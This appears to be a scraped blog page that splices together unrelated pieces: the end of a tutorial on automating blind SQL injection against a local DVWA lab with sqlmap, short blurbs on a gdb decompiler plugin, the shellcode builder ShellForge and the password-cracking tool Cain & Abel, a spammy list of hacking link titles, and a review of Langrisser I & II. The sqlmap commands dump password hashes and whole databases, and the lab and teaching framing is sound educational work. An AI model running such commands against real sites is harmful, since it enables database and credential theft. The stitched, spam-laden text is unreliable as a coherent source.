sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id -D dvwa -T users -C password --dump
Now you can see the password hashes.
As you can see automating this blind sqli using sqlmap made it simple. It would have taken us a lot of time to do this stuff manually. That's why in pentests both manual and automated testing is necessary. But its not a good idea to rely on just one of the two rather we should leverage power of both testing types to both understand and exploit the vulnerability.
By the way we could have used something like this to dump all databases and tables using this sqlmap command:
sqlmap -u "http://localhost:9000/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=aks68qncbmtnd59q3ue7bmam30" -p id --dump-all
But obviously it is time and resource consuming so we only extracted what was interested to us rather than dumping all the stuff.
Also we could have used sqlmap in the simple sql injection that we did in the previous article. As an exercise redo the SQL Injection challenge using sqlmap.

References:

1. Blind SQL Injection: https://owasp.org/www-community/attacks/Blind_SQL_Injection
2. sqlmap: http://sqlmap.org/
3. MySQL SUBSTRING() Function: https://www.w3schools.com/sql/func_mysql_substring.asp
Read more

S2 Dynamic Tracer And Decompiler For Gdb

Decompiling is very useful for understanding srtipped binaries, most dissasemblers like IDA or Hopper have a plugin for decompiling binaries, generating a c like pseudocode.

Static analysis, is very useful in most of cases, specially when the binary is not so big, or when you just have an address where to start to analyze. But some algorithms will be learned in less time by dynamic analysis like tracing or debugging.

In cookiemonsters team, we are working on several tracers with different focus, but all of them mix the concept of tracing and decompiling to generate human-readable traces.

S2 is my tracer & decompiler plugin for gdb, very useful for ctfs.
Some of the features are:

- signed/unsigned detecion
- conditional pseudocode (if)
- syscall resolution
- unroll bucles
- used registers values
- mem states
- strings
- logging


Related news


  1. Hacking Netflix Account
  2. Hacking Etico 101 Pdf
  3. Ethical Hacking Certification
  4. Aprender Hacking Etico
  5. Definicion De Hacker
  6. Car Hacking
  7. Nivel Basico
  8. Herramientas Hacking
  9. Como Hackear
  10. Escuela Travel Hacking
  11. Hacking Gif
  12. Penetration Testing A Hands-On Introduction To Hacking

ShellForge


"ShellForge is a python program that builds shellcodes from C. It is inspired from Stealth's Hellkit. Some wrapper functions arround system calls are defined in header files. The C program uses them instead of libc calls. ShellForge uses gcc to convert it into assembler. It then modifies it a bit, compiles it, extract code from the object, may encode it and add a loader at the begining." read more...

More articles


Cain And Abel

"Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols. The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort. It covers some security aspects/weakness present in protocol's standards, authentication methods and caching mechanisms; its main purpose is the simplified recovery of passwords and credentials from various sources, however it also ships some "non standard" utilities for Microsoft Windows users." read more...

Website: http://www.oxid.it/cain.html

Continue reading

sexta-feira, 1 de maio de 2020

Langrisser I & II Review (NSW)

Written by Alexander O. Cuaycong and Anthony L. Cuaycong


Title: Langrisser I & II
Developer: Chara-ani Corporation
Publisher: NIS America
Genre: Strategy
Price: $49.99
Also Available On: PS4, Steam


There are undoubtedly those who will remember a promising tactics game by the name of Warsong. Released for the Sega Genesis, Warsong blended Japanese-role-playing-game mechanics with turn-based strategy gameplay, asking its players to not merely take control of several mighty heroes, but also direct whole armies into battle. At the time, the unique twist to the genre enabled it to stand out; it was able to use its much larger sense of scale to its advantage. Unlike other contemporary titles, it didn't just compel characters to fight; it likewise required players to manage troop composition, take care of commander levels, and watch their overall positioning on the battlefield to win the day.


Warsong was fun and innovative. Perhaps because it was also ahead of its time, it never really received a sequel — except in Japan, where it would continue to flourish well into the nineties, under the banner of Langrisser, its original name. Meanwhile, diehard supporters in the West tried to keep it alive via fan-made patches. It would take until 2018 for an official English release to appear, first in the form of the mobile game Langrisser by Zilong, and now, after nearly thirty years of silence, the release of Langrisser I & II for the Nintendo Switch, the Sony PlayStation 4, and the personal computer.

In Langrisser I & II, players are thrust into one of two stories available to play through: that of Ledin, prince of the kingdom of Baldea, and that of Elwin, his successor and Descendant of Light. In both stories, players must make good use of their wits to survive what trials await them. From roadside ambushes to desperate siege defenses, players must employ their commanders, the troops they have, and the terrain they fight on to outwit and outlast the forces of darkness.


As a remaster, Langrisser I & II features an updated story with modern English translations, updated art, new assets, and minor balance changes. That said, it promises to hew as close as possible to the original experience, and the effort to stay true to its roots shows. Plot points across both stories run as their predecessors did, and while they're undoubtedly uncomplicated, they don't take away from the gameplay. More than anything else, the capacity to finally play these classic games on a modern system more than outweighs any general clunkiness that show up on occasion.

From the very instant control is given, Langrisser I and II expect players to handle its simple but effective combat systems with surprising deftness. From defeating enemy bosses to facilitating daring escapes, missions are linear in their design, but never feel frustrating to go through, mostly because of the game's huge sense of scale; players don't just control named heroes, but also bring into battle hired mercenaries to serve as frontline soldiers in combat. As a result, players are free to choose from a multitude of strategies to achieve their objectives, with character experimentation feeling encouraged rather than stifled.


Backstopped by a robust progression system, where characters can level up, become stronger, and hire better, flashier mercenaries, Langrisser I and II's gameplay has the makings of a compelling, if forthright, strategy RPG — one that's able to provide players the right amount of challenge to keep their interest. And if that's not enough, the myriad branching paths more than give it a ton of replay value; the divergent routes add new commanders to play with, new scenes and dialogues to uncover, and new endings to unlock.

In fact, if there's any real negative to Langrisser I & II, it's the time it took for it to finally make its way to eighth-generation platforms. Other franchises in the genre, among them Fire Emblem and Valkyria Chronicles, have the remake option down pat, modernizing audio-visual presentations and adding new and interesting mechanics to the formula that initially helped them stand out in an already crowded space. Compared to these series, Langrisser I & II might be behind in the curve, but the mere fact that it's still able to give an immersive experience despite its somewhat dated game design attests to how fleshed out its original mechanics were, and how timeless its gameplay remains.


All in all, Langrisser I & II is a brilliant remaster of two decades-old games. And it's outstanding on either the Switch or the PS4. Beautifully remastered with little to no technical missteps, it boasts of excellent Japanese voiceovers and English translations, not to mention controls with nary a lag. And, for good measure, NIS America gives players the choice of retaining the original audio-visual presentation, or opting for the updated one, featuring new character designs and track arrangements. As with any remaster, it may be inherently unwieldy at times. Nonetheless, those steeped in RPG strategy will find it a can't-miss title that will have them staying around a while — a long, long while.


THE GOOD
  • Solid SRPG gameplay with good balance between strong characters and capable soldiers
  • Branching paths and multiple endings to unlock
  • Two unique and interesting stories to play through
  • High replay value

THE BAD
  • Can feel a bit clunky and simple compared to more modern titles
  • Lacks handholding
  • Inadequate explanations on mechanics


RATING: 9/10